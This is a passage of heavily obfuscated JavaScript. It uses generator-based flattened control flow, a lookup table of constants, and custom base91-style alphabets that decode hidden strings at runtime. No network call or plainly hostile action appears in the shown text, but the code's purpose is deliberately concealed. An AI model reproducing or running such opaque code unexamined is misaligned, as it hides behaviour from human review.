-0x1eb:case-0x88:ImsIQyM(vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+0x105]]=\"\"+(vsmsCU5.pV6TR9[lzhAgZ[0x2]]||\"\"),vsmsCU5.pV6TR9[lzhAgZ[0x11]]=vsmsCU5.pV6TR9[lzhAgZ[q8QbKy+-0x68]].length,vsmsCU5.pV6TR9[lzhAgZ[0x2a]]=[],ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=0x1c8,ehvWnli+=-0x306);break;case ZtXqCFN.djaWdQF.bkWilO+0x135:ImsIQyM(vsmsCU5.pV6TR9[lzhAgZ[0x2a]].push((vsmsCU5.pV6TR9[lzhAgZ[0x17]]|vsmsCU5.pV6TR9[lzhAgZ[0x36]]<<vsmsCU5.pV6TR9[lzhAgZ[0x18]])&lzhAgZ[0x1a]),ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=-0x134);break;case-0x78:ImsIQyM([ZtXqCFN.djaWdQF.bkWilO,ZtXqCFN.djaWdQF.UETcw9S,ZtXqCFN.djaWdQF.CHVrBg]=[0xe0,-0x50,-0x46],ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=-0x17,q8QbKy+=-0xd6,ehvWnli+=0x107);break;case-0x48:ImsIQyM(vsmsCU5.pV6TR9[lzhAgZ[0x17]]=lzhAgZ[0x2],vsmsCU5.pV6TR9[lzhAgZ[0x18]]=lzhAgZ[0x2],vsmsCU5.pV6TR9[lzhAgZ[0x36]]=-lzhAgZ[0x4]);for(vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+-0xc9]]=lzhAgZ[0x2];vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+-0xc9]]<vsmsCU5.pV6TR9[lzhAgZ[q8QbKy+-0x67]];vsmsCU5.pV6TR9[lzhAgZ[0xa]]++){vsmsCU5.pV6TR9[lzhAgZ[0x57]]=vsmsCU5.pV6TR9[-lzhAgZ[q8QbKy+0x2e]].indexOf(vsmsCU5.pV6TR9[lzhAgZ[0x10]][vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+-0xc9]]]);if(vsmsCU5.pV6TR9[lzhAgZ[0x57]]===-lzhAgZ[0x4])continue;if(vsmsCU5.pV6TR9[lzhAgZ[0x36]]<lzhAgZ[q8QbKy+-0x76]){vsmsCU5.pV6TR9[lzhAgZ[0x36]]=vsmsCU5.pV6TR9[lzhAgZ[q8QbKy+-0x21]]}else{ImsIQyM(vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+-0x9d]]+=vsmsCU5.pV6TR9[lzhAgZ[0x57]]*lzhAgZ[q8QbKy+-0x59],vsmsCU5.pV6TR9[lzhAgZ[q8QbKy+-0x61]]|=vsmsCU5.pV6TR9[lzhAgZ[0x36]]<<vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+-0xbb]],vsmsCU5.pV6TR9[lzhAgZ[0x18]]+=(vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+-0x9d]]&lzhAgZ[q8QbKy+-0x41])>lzhAgZ[0x1e]?lzhAgZ[CXJBWqj+-0xb8]:lzhAgZ[q8QbKy+-0x5c]);do{ImsIQyM(vsmsCU5.pV6TR9[lzhAgZ[0x2a]].push(vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+-0xbc]]&lzhAgZ[0x1a]),vsmsCU5.pV6TR9[lzhAgZ[0x17]]>>=lzhAgZ[q8QbKy+-0x6e],vsmsCU5.pV6TR9[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(vsmsCU5.pV6TR9[lzhAgZ[0x18]]>lzhAgZ[q8QbKy+-0x62]);vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+-0x9d]]=-lzhAgZ[0x4]}}if(vsmsCU5.pV6TR9[lzhAgZ[q8QbKy+-0x42]]>-lzhAgZ[0x4]){ImsIQyM(ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,q8QbKy+=-0x105,ehvWnli+=0x223);break}else{ImsIQyM(ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=-0x134,q8QbKy+=-0x105,ehvWnli+=0x223);break}case-0xc9:case-0x5c:case q8QbKy- -0x107:ImsIQyM(ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=-0x22f,q8QbKy+=0xda,ehvWnli+=0x67);break}},vsmsCU5.R3IAD8Q=void 0x0,q8QbKy.YY7cpR=q8QbKy.vsmsCU5,CXJBWqj+=0xba);break;case-0x85:return;case CXJBWqj!=0xa0&&CXJBWqj-0x14e:q8QbKy.vsmsCU5.AiOF1y=(0x1,cf33w0)(0x70,-(uYNhlN8+0x14f),0x3c).next().value;if(R3IAD8Q){ImsIQyM(q8QbKy.YY7cpR=q8QbKy.vsmsCU5,uYNhlN8+=0x1ea,CXJBWqj+=-0x1d1);break}else{ImsIQyM(q8QbKy.YY7cpR=q8QbKy.vsmsCU5,uYNhlN8+=0x1b9,CXJBWqj+=-0x24a);break}case 0x25:return AiOF1y;case 0x20:case 0x38:return;case CXJBWqj-0xea:ImsIQyM(q8QbKy.yfP7lw.OL_1lk=-0x79,q8QbKy.YY7cpR=q8QbKy.vsmsCU5,uYNhlN8+=-0x64,CXJBWqj+=0x5c);break;case CXJBWqj!=0xc&&CXJBWqj!=-0xf0&&CXJBWqj- -0x6b:case-0x54:q8QbKy.uE6Vj3.et1ylp=(0x1,JaJtlB)(0x3a,-0xf1).next().value;if(i3GrmfA){ImsIQyM(q8QbKy.YY7cpR=q8QbKy.uE6Vj3,uYNhlN8+=-0x11d,CXJBWqj+=0x137);break}else{ImsIQyM(q8QbKy.YY7cpR=q8QbKy.uE6Vj3,uYNhlN8+=-0x11d,CXJBWqj+=0xe0);break}default:return;case 0xde:case 0xa5:ImsIQyM(q8QbKy.YY7cpR=q8QbKy.g2Y9zZx,uYNhlN8+=0xc4,CXJBWqj+=-0xf2);break;case q8QbKy.yfP7lw.OL_1lk+0x41:case-0x7f:ImsIQyM([...uE6Vj3.eYfideA]=ehvWnli,uE6Vj3.JaJtlB=function*uYNhlN8(CXJBWqj,q8QbKy,ehvWnli={AtwANPO:{}}){while(CXJBWqj+q8QbKy!==0xc3)with(ehvWnli.rRUNE7||ehvWnli)switch(CXJBWqj+q8QbKy){default:return uE6Vj3.i3GrmfA=!0x0,Zj5PvX[uE6Vj3.eYfideA[lzhAgZ[0x2]]]=(0x1,yfP7lw.HD1zV4e)(VguQ2P[uE6Vj3.eYfideA[lzhAgZ[CXJBWqj+0x60]]]);case 0x35:case ehvWnli.AtwANPO.epifSnO+0xfb:ImsIQyM(ehvWnli.AtwANPO.epifSnO=-0x3b,ehvWnli.rRUNE7=ehvWnli.AtwANPO,CXJBWqj+=-0x1b,q8QbKy+=-0x13f);break;case-0xb7:ImsIQyM(ehvWnli.AtwANPO.epifSnO=-0x41,uE6Vj3.eYfideA[lzhAgZ[CXJBWqj+-0x3a]]=lzhAgZ[0x4]);if(typeof Zj5PvX[uE6Vj3.eYfideA[lzhAgZ[CXJBWqj+-0x38]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ehvWnli.rRUNE7=ehvWnli.AtwANPO,CXJBWqj+=-0x98,q8QbKy+=0x122);break}else{ImsIQyM(ehvWnli.rRUNE7=ehvWnli.AtwANPO,CXJBWqj+=-0x7d,q8QbKy+=0x94);break}case CXJBWqj-0x5d:return uE6Vj3.i3GrmfA=!0x0,Zj5PvX[uE6Vj3.eYfideA[lzhAgZ[0x2]]];case 0x4d:case ehvWnli.AtwANPO.epifSnO+0xac:return uE6Vj3.i3GrmfA=!0x0,Zj5PvX[uE6Vj3.eYfideA[lzhAgZ[CXJBWqj+0x2c]]];case CXJBWqj!=-0x43&&CXJBWqj- -0x106:ImsIQyM(ehvWnli.rRUNE7=ehvWnli.nwv4Gf1,CXJBWqj+=0x62,q8QbKy+=-0x1f7);break;case CXJBWqj- -0x121:return uE6Vj3.i3GrmfA=!0x0,Zj5PvX[uE6Vj3.eYfideA[lzhAgZ[0x2]]];case 0x98:case CXJBWqj- -0xd:ehvWnli.AtwANPO.epifSnO=0x8f;return uE6Vj3.i3GrmfA=!0x0,Zj5PvX[uE6Vj3.eYfideA[lzhAgZ[CXJBWqj+-0x96]]]=(0x1,yfP7lw.HD1zV4e)(VguQ2P[uE6Vj3.eYfideA[lzhAgZ[CXJBWqj+-0x96]]]);case 0x76:case 0x49:return uE6Vj3.i3GrmfA=!0x0,Zj5PvX[uE6Vj3.eYfideA[lzhAgZ[CXJBWqj+0x7b]]]}},uE6Vj3.i3GrmfA=void 0x0,q8QbKy.YY7cpR=q8QbKy.uE6Vj3,CXJBWqj+=0x3b);break;case-0x5a:case 0xcc:return et1ylp;case q8QbKy.yfP7lw.OL_1lk+-0x81:case 0x32:ImsIQyM(q8QbKy.YY7cpR=q8QbKy.TAyG4fX,uYNhlN8+=0x1b4,CXJBWqj+=-0xf2);break}}ImsIQyM(ZtXqCFN=void 0x0,uYNhlN8=xAnAZs(-0x4d,0x43).next().value);if(ZtXqCFN){return uYNhlN8}}return PPM1es}}function Fn6jE8(ZtXqCFN,uYNhlN8=lzhAgZ[0x4]){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,ehvWnli,PPM1es={FlkxPnU:{}},spcqpQJ){while(CXJBWqj+ehvWnli!==0xd4)with(PPM1es.E3Mkw_||PPM1es)switch(CXJBWqj+ehvWnli){default:return Gi1FY2R;case-0x20:case 0xfa:ImsIQyM(PPM1es.FlkxPnU.Y8YPuL=0xa8,FlkxPnU.NNcLsb=function(...CXJBWqj){return q8QbKy(-0xf5,0x5e,{FlkxPnU:PPM1es.FlkxPnU,Kwgi9Wa:{}},CXJBWqj).next().value},FlkxPnU.bvZ7ex=function(...CXJBWqj){return q8QbKy(0x9e,-0x195,{FlkxPnU:PPM1es.FlkxPnU,T6PBd3:{}},CXJBWqj).next().value},k6nyg5w(FlkxPnU.NNcLsb),k6nyg5w(FlkxPnU.bvZ7ex),Lk27ql((0x1,FlkxPnU.NNcLsb)(lzhAgZ[0x1da]))[(0x1,FlkxPnU.NNcLsb)(lzhAgZ[0x1db])+(0x1,FlkxPnU.NNcLsb)(lzhAgZ[CXJBWqj+0x282])+lzhAgZ[CXJBWqj+0x289]](ZtXqCFN,(0x1,FlkxPnU.NNcLsb)(lzhAgZ[CXJBWqj+0x283]),{[(0x1,FlkxPnU.NNcLsb)(lzhAgZ[0x1de])]:uYNhlN8,[(0x1,FlkxPnU.NNcLsb)(lzhAgZ[0x1df])]:lzhAgZ[CXJBWqj+0x1fa]}));return xAnAZs=!0x0,ZtXqCFN;case CXJBWqj!=0x48&&CXJBWqj!=-0x4f&&CXJBWqj- -0x5e:ImsIQyM([...Kwgi9Wa.TVDaAl]=spcqpQJ,Kwgi9Wa.TVDaAl[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[Kwgi9Wa.TVDaAl[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(PPM1es.E3Mkw_=PPM1es.Kwgi9Wa,ehvWnli+=0x145);break}else{ImsIQyM(PPM1es.E3Mkw_=PPM1es.Kwgi9Wa,CXJBWqj+=0x72,ehvWnli+=-0xad);break}case PPM1es.FlkxPnU.Y8YPuL+-0x19f:ImsIQyM([...T6PBd3.wXwxwB]=spcqpQJ,T6PBd3.YYer_U=function*CXJBWqj(ehvWnli,PPM1es,spcqpQJ={p9FcHc:{}}){while(ehvWnli+PPM1es!==0x1a)with(spcqpQJ.ONJmNpV||spcqpQJ)switch(ehvWnli+PPM1es){case spcqpQJ.p9FcHc.bIBewLi+0x8c:return T6PBd3.NiwBIWB=!0x0,rSwRVn7(T6PBd3.wXwxwB[lzhAgZ[0xc]]);case-0x36:case PPM1es-0x18:ImsIQyM(T6PBd3.wXwxwB[lzhAgZ[0xc]].push((T6PBd3.wXwxwB[lzhAgZ[0xa3]]|T6PBd3.wXwxwB[lzhAgZ[0x36]]<<T6PBd3.wXwxwB[-lzhAgZ[0x6d]])&lzhAgZ[ehvWnli+0x32]),spcqpQJ.ONJmNpV=spcqpQJ.p9FcHc,ehvWnli+=0x5a);break;case ehvWnli- -0x116:ImsIQyM(T6PBd3.wXwxwB[lzhAgZ[0x0]]=lzhAgZ[ehvWnli+0x65],T6PBd3.wXwxwB[lzhAgZ[0xf]]=\"\\u0050\\u0048\\u0044\\u0046\\u0047\\u0057\\u004c\\u0045\\u0041\\u0063\\u006d\\u0024\\u003c\\u006a\\u004e\\u0034\\u003b\\u0028\\u0075\\u0035\\u0049\\u003e\\u0060\\u0068\\u0051\\u006b\\u003d\\u005e\\u002f\\u004a\\u0037\\u0070\\u0025\\u0030\\u002e\\u002a\\u0078\\u0073\\u0076\\u002c\\u006c\\u0066\\u004b\\u007e\\u0036\\u0079\\u0031\\u007b\\u0039\\u0033\\u005f\\u003a\\u0032\\u0054\\u006f\\u0059\\u005d\\u0074\\u0077\\u003f\\u0029\\u0042\\u002b\\u007a\\u007d\\u0071\\u0043\\u005b\\u0061\\u0038\\u0053\\u0021\\u0023\\u0026\\u0052\\u007c\\u0062\\u0022\\u0040\\u005a\\u0072\\u004d\\u0069\\u0058\\u0055\\u0067\\u0056\\u0065\\u006e\\u004f\\u0064\",T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0x62]]=\"\"+(T6PBd3.wXwxwB[lzhAgZ[0x2]]||\"\"),T6PBd3.wXwxwB[-lzhAgZ[0x21]]=T6PBd3.wXwxwB[lzhAgZ[0x1]].length,T6PBd3.wXwxwB[lzhAgZ[0xc]]=[],T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0x104]]=lzhAgZ[ehvWnli+0x63],spcqpQJ.ONJmNpV=spcqpQJ.p9FcHc,ehvWnli+=0x50,PPM1es+=-0x1eb);break;case-0xa8:for(T6PBd3.wXwxwB[lzhAgZ[0x3b]]=lzhAgZ[ehvWnli+0x13];T6PBd3.wXwxwB[lzhAgZ[0x3b]]<T6PBd3.wXwxwB[-lzhAgZ[0x21]];T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0x4c]]++){T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0xce]]=T6PBd3.wXwxwB[lzhAgZ[0xf]].indexOf(T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0x12]][T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0x4c]]]);if(T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0xce]]===-lzhAgZ[0x4])continue;if(T6PBd3.wXwxwB[lzhAgZ[0x36]]<lzhAgZ[0x2]){T6PBd3.wXwxwB[lzhAgZ[0x36]]=T6PBd3.wXwxwB[lzhAgZ[0xbd]]}else{ImsIQyM(T6PBd3.wXwxwB[lzhAgZ[0x36]]+=T6PBd3.wXwxwB[lzhAgZ[0xbd]]*lzhAgZ[0x1f],T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0xb4]]|=T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0x47]]<<T6PBd3.wXwxwB[-lzhAgZ[0x6d]],T6PBd3.wXwxwB[-lzhAgZ[ehvWnli+0x7e]]+=(T6PBd3.wXwxwB[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[ehvWnli+0x2c]:lzhAgZ[ehvWnli+0x2d]);do{ImsIQyM(T6PBd3.wXwxwB[lzhAgZ[0xc]].push(T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0xb4]]&lzhAgZ[0x1a]),T6PBd3.wXwxwB[lzhAgZ[0xa3]]>>=lzhAgZ[0xa],T6PBd3.wXwxwB[-lzhAgZ[ehvWnli+0x7e]]-=lzhAgZ[ehvWnli+0x1b])}while(T6PBd3.wXwxwB[-lzhAgZ[0x6d]]>lzhAgZ[0x16]);T6PBd3.wXwxwB[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0x47]]>-lzhAgZ[ehvWnli+0x15]){ImsIQyM(spcqpQJ.ONJmNpV=spcqpQJ.p9FcHc,ehvWnli+=-0x7);break}else{ImsIQyM(spcqpQJ.ONJmNpV=spcqpQJ.p9FcHc,ehvWnli+=0x53);break}case ehvWnli-0xd5:ImsIQyM(T6PBd3.wXwxwB[-lzhAgZ[0x6d]]=lzhAgZ[ehvWnli+0x13],T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0x47]]=-lzhAgZ[0x4],spcqpQJ.ONJmNpV=spcqpQJ.p9FcHc,PPM1es+=0x3e);break;default:case-0x6a:case 0xb9:ImsIQyM([spcqpQJ.p9FcHc.OhXbPb,spcqpQJ.p9FcHc.bIBewLi,spcqpQJ.p9FcHc.eHMJLUm]=[-0xd4,0xcb,-0xe4],spcqpQJ.ONJmNpV=spcqpQJ.p9FcHc,ehvWnli+=0x50,PPM1es+=-0x70);break;case ehvWnli-0x2:case-0xf2:ImsIQyM([spcqpQJ.p9FcHc.OhXbPb,spcqpQJ.p9FcHc.bIBewLi,spcqpQJ.p9FcHc.eHMJLUm]=[-0xc8,-0xe1,0x75],T6PBd3.wXwxwB[lzhAgZ[0x0]]=lzhAgZ[ehvWnli+-0xea],T6PBd3.wXwxwB[lzhAgZ[ehvWnli+-0xdf]]=\"\\x50\\x48\\x44\\x46\\x47\\x57\\x4c\\x45\\x41\\x63\\x6d\\x24\\x3c\\x6a\\x4e\\x34\\x3b\\x28\\x75\\x35\\x49\\x3e\\x60\\x68\\x51\\x6b\\x3d\\x5e\\x2f\\x4a\\x37\\x70\\x25\\x30\\x2e\\x2a\\x78\\x73\\x76\\x2c\\x6c\\x66\\x4b\\x7e\\x36\\x79\\x31\\x7b\\x39\\x33\\x5f\\x3a\\x32\\x54\\x6f\\x59\\x5d\\x74\\x77\\x3f\\x29\\x42\\x2b\\x7a\\x7d\\x71\\x43\\x5b\\x61\\x38\\x53\\x21\\x23\\x26\\x52\\x7c\\x62\\x22\\x40\\x5a\\x72\\x4d\\x69\\x58\\x55\\x67\\x56\\x65\\x6e\\x4f\\x64\",T6PBd3.wXwxwB[lzhAgZ[0x1]]=\"\"+(T6PBd3.wXwxwB[lzhAgZ[0x2]]||\"\"),T6PBd3.wXwxwB[-lzhAgZ[0x21]]=T6PBd3.wXwxwB[lzhAgZ[ehvWnli+-0xed]].length,T6PBd3.wXwxwB[lzhAgZ[ehvWnli+-0xe2]]=[],T6PBd3.wXwxwB[lzhAgZ[0xa3]]=lzhAgZ[ehvWnli+-0xec],spcqpQJ.ONJmNpV=spcqpQJ.p9FcHc,ehvWnli+=-0xff,PPM1es+=-0xd3);break}},T6PBd3.NiwBIWB=void 0x0,PPM1es.E3Mkw_=PPM1es.T6PBd3,CXJBWqj+=-0xca,ehvWnli+=0x23c);break;case PPM1es.FlkxPnU.Y8YPuL+-0x96:ImsIQyM(PPM1es.E3Mkw_=PPM1es.BUHJix6,CXJBWqj+=-0xae,ehvWnli+=0x5);break;case CXJBWqj-0x4f:case 0xdb:case-0x9f:return Zj5PvX[TVDaAl[lzhAgZ[0x2]]];case-0xd5:case 0xa8:case CXJBWqj- -0xe5:ImsIQyM(PPM1es.FlkxPnU.Y8YPuL=-0xef,PPM1es.E3Mkw_=PPM1es.Kwgi9Wa,CXJBWqj+=0xfd,ehvWnli+=-0x134);break;case PPM1es.FlkxPnU.Y8YPuL+-0x18d:return;case CXJBWqj- -0xa7:PPM1es.T6PBd3.Gi1FY2R=(CXJBWqj+0x2d,YYer_U)(0xee,-0x2).next().value;if(NiwBIWB){ImsIQyM(PPM1es.E3Mkw_=PPM1es.T6PBd3,CXJBWqj+=-0x23,ehvWnli+=-0x49);break}else{ImsIQyM(PPM1es.E3Mkw_=PPM1es.T6PBd3,CXJBWqj+=0x74,ehvWnli+=-0x49);break}case 0x74:case 0x19:case CXJBWqj-0x3f:ImsIQyM(PPM1es.E3Mkw_=PPM1es.T6PBd3,CXJBWqj+=0x58,ehvWnli+=0x9d);break;case ehvWnli!=0xe5&&ehvWnli-0x180:ImsIQyM(PPM1es.FlkxPnU.Y8YPuL=0x5f,PPM1es.E3Mkw_=PPM1es.Kwgi9Wa,CXJBWqj+=0xfd,ehvWnli+=-0x201);break;case-0xe:case 0x44:case CXJBWqj!=-0xf5&&CXJBWqj!=-0x4f&&CXJBWqj- -0x5e:return;case PPM1es.FlkxPnU.Y8YPuL+0x6:return Zj5PvX[TVDaAl[lzhAgZ[0x2]]]=(0x1,PPM1es.FlkxPnU.bvZ7ex)(VguQ2P[TVDaAl[lzhAgZ[0x2]]])}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(-0xa6,0x86).next().value);if(xAnAZs){return CXJBWqj}}function r9Lvs_W(ZtXqCFN,uYNhlN8=lzhAgZ[0x4]){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,ehvWnli,PPM1es,spcqpQJ,QBAuQFC={srlgQK:{}},KywfwJA){while(CXJBWqj+ehvWnli+PPM1es+spcqpQJ!==0x93)with(QBAuQFC.F0pyLF||QBAuQFC)switch(CXJBWqj+ehvWnli+PPM1es+spcqpQJ){case CXJBWqj!=0x35&&spcqpQJ- -0x2a:case 0x8b:ImsIQyM([...hdgguhH.lmQcjV2]=KywfwJA,hdgguhH.lmQcjV2[lzhAgZ[PPM1es+0x121]]=lzhAgZ[CXJBWqj+-0xc7],hdgguhH.lmQcjV2[lzhAgZ[0xa7]]=\"\\u003f\\u0047\\u0041\\u0056\\u0057\\u0073\\u005a\\u0059\\u004a\\u0046\\u006e\\u0055\\u006b\\u004e\\u0042\\u0039\\u005d\\u0066\\u007e\\u0022\\u007a\\u0074\\u006d\\u006a\\u004b\\u0051\\u002a\\u004c\\u0030\\u003a\\u007b\\u0053\\u006c\\u0043\\u0033\\u004f\\u0048\\u0040\\u0070\\u007d\\u0021\\u0028\\u005f\\u0063\\u003d\\u0044\\u0077\\u0023\\u002e\\u0075\\u005b\\u0068\\u0035\\u0052\\u005e\\u0078\\u0050\\u0049\\u0054\\u0067\\u0026\\u002c\\u0034\\u0032\\u002f\\u0072\\u0076\\u0045\\u0060\\u0037\\u0079\\u004d\\u0058\\u0064\\u003c\\u0062\\u003b\\u0029\\u0038\\u0061\\u0036\\u0031\\u003e\\u0065\\u0024\\u0069\\u0071\\u006f\\u0025\\u002b\\u007c\",QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,ehvWnli+=0x1c,spcqpQJ+=-0x104);break;case-0x14:ImsIQyM(lmQcjV2[lzhAgZ[0x10]]=\"\"+(lmQcjV2[lzhAgZ[ehvWnli+-0x9a]]||\"\"),lmQcjV2[-lzhAgZ[0x58]]=lmQcjV2[lzhAgZ[0x10]].length,QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,CXJBWqj+=-0x18,ehvWnli+=-0x51,PPM1es+=0x130,spcqpQJ+=-0x2a);break;case ehvWnli-0xeb:ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC._A_Bcsf,CXJBWqj+=-0x47,ehvWnli+=0x43,PPM1es+=-0x65,spcqpQJ+=-0x54);break;case spcqpQJ- -0x10d:ImsIQyM(lmQcjV2[-lzhAgZ[0xa3]]=[],lmQcjV2[-lzhAgZ[0x4]]=lzhAgZ[0x2],QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,CXJBWqj+=-0x44,spcqpQJ+=-0x55);break;case-0xd9:case-0x12:default:return rSwRVn7(lmQcjV2[-lzhAgZ[0xa3]]);case 0x28:case 0xbe:case CXJBWqj!=0x45&&PPM1es-0x89:ImsIQyM(lmQcjV2[-lzhAgZ[PPM1es+0xf2]].push((lmQcjV2[-lzhAgZ[PPM1es+0x53]]|lmQcjV2[-lzhAgZ[0x30]]<<lmQcjV2[-lzhAgZ[0x1b5]])&lzhAgZ[0x1a]),QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,CXJBWqj+=0x3,PPM1es+=0xc3);break;case ehvWnli!=0x7b&&ehvWnli-0x16e:for(lmQcjV2[lzhAgZ[0x5d]]=lzhAgZ[0x2];lmQcjV2[lzhAgZ[0x5d]]<lmQcjV2[-lzhAgZ[0x58]];lmQcjV2[lzhAgZ[0x5d]]++){lmQcjV2[lzhAgZ[0x5f]]=lmQcjV2[lzhAgZ[0xa7]].indexOf(lmQcjV2[lzhAgZ[0x10]][lmQcjV2[lzhAgZ[0x5d]]]);if(lmQcjV2[lzhAgZ[0x5f]]===-lzhAgZ[0x4])continue;if(lmQcjV2[-lzhAgZ[0x30]]<lzhAgZ[0x2]){lmQcjV2[-lzhAgZ[0x30]]=lmQcjV2[lzhAgZ[0x5f]]}else{ImsIQyM(lmQcjV2[-lzhAgZ[0x30]]+=lmQcjV2[lzhAgZ[0x5f]]*lzhAgZ[0x1f],lmQcjV2[-lzhAgZ[0x4]]|=lmQcjV2[-lzhAgZ[0x30]]<<lmQcjV2[-lzhAgZ[0x1b5]],lmQcjV2[-lzhAgZ[ehvWnli+0xe1]]+=(lmQcjV2[-lzhAgZ[0x30]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(lmQcjV2[-lzhAgZ[0xa3]].push(lmQcjV2[-lzhAgZ[0x4]]&lzhAgZ[0x1a]),lmQcjV2[-lzhAgZ[0x4]]>>=lzhAgZ[0xa],lmQcjV2[-lzhAgZ[0x1b5]]-=lzhAgZ[0xa])}while(lmQcjV2[-lzhAgZ[0x1b5]]>lzhAgZ[CXJBWqj+-0x1f]);lmQcjV2[-lzhAgZ[0x30]]=-lzhAgZ[0x4]}}if(lmQcjV2[-lzhAgZ[0x30]]>-lzhAgZ[0x4]){ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,CXJBWqj+=0x52,ehvWnli+=-0x10b,PPM1es+=0x90,spcqpQJ+=-0x15);break}else{ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,CXJBWqj+=0x55,ehvWnli+=-0x10b,PPM1es+=0x153,spcqpQJ+=-0x15);break}case 0x38:case PPM1es-0xcd:for(lmQcjV2[lzhAgZ[0x5d]]=lzhAgZ[PPM1es+-0xd];lmQcjV2[lzhAgZ[0x5d]]<lmQcjV2[-lzhAgZ[PPM1es+0x49]];lmQcjV2[lzhAgZ[0x5d]]++){lmQcjV2[lzhAgZ[0x5f]]=lmQcjV2[lzhAgZ[0xa7]].indexOf(lmQcjV2[lzhAgZ[0x10]][lmQcjV2[lzhAgZ[ehvWnli+0xd8]]]);if(lmQcjV2[lzhAgZ[0x5f]]===-lzhAgZ[ehvWnli+0x7f])continue;if(lmQcjV2[-lzhAgZ[ehvWnli+0xab]]<lzhAgZ[0x2]){lmQcjV2[-lzhAgZ[0x30]]=lmQcjV2[lzhAgZ[0x5f]]}else{ImsIQyM(lmQcjV2[-lzhAgZ[0x30]]+=lmQcjV2[lzhAgZ[0x5f]]*lzhAgZ[0x1f],lmQcjV2[-lzhAgZ[0x4]]|=lmQcjV2[-lzhAgZ[0x30]]<<lmQcjV2[-lzhAgZ[0x1b5]],lmQcjV2[-lzhAgZ[CXJBWqj+0x12e]]+=(lmQcjV2[-lzhAgZ[0x30]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(lmQcjV2[-lzhAgZ[0xa3]].push(lmQcjV2[-lzhAgZ[0x4]]&lzhAgZ[0x1a]),lmQcjV2[-lzhAgZ[0x4]]>>=lzhAgZ[PPM1es+-0x5],lmQcjV2[-lzhAgZ[PPM1es+0x1a6]]-=lzhAgZ[0xa])}while(lmQcjV2[-lzhAgZ[0x1b5]]>lzhAgZ[0x16]);lmQcjV2[-lzhAgZ[0x30]]=-lzhAgZ[0x4]}}if(lmQcjV2[-lzhAgZ[ehvWnli+0xab]]>-lzhAgZ[0x4]){ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,ehvWnli+=0x44,PPM1es+=-0x5e);break}else{ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,CXJBWqj+=0x3,ehvWnli+=0x44,PPM1es+=0x65);break}case QBAuQFC.srlgQK.SqIEpRc+-0xf3:return GQ1i02Q;case PPM1es-0x1f:ImsIQyM(lmQcjV2[-lzhAgZ[PPM1es+0x1a6]]=lzhAgZ[PPM1es+-0xd],lmQcjV2[-lzhAgZ[0x30]]=-lzhAgZ[0x4],QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,CXJBWqj+=0x18,ehvWnli+=-0xc6);break;case PPM1es-0x120:case-0x50:ImsIQyM([...CYhY6h.MFS9Fy]=KywfwJA,CYhY6h._sIZ4cw=function*CXJBWqj(ehvWnli,PPM1es,spcqpQJ,QBAuQFC={OgBrP4J:{}}){while(ehvWnli+PPM1es+spcqpQJ!==-0x66)with(QBAuQFC.F3JIWLp||QBAuQFC)switch(ehvWnli+PPM1es+spcqpQJ){case-0x86:case ehvWnli-0x18:return CYhY6h.AGcGy_6=!0x0,Zj5PvX[CYhY6h.MFS9Fy[lzhAgZ[ehvWnli+-0x8d]]];default:case spcqpQJ-0x52:ImsIQyM(QBAuQFC.OgBrP4J.KWPjYz=0xc0,CYhY6h.MFS9Fy[lzhAgZ[PPM1es+-0x9b]]=lzhAgZ[ehvWnli+0xf1]);if(typeof 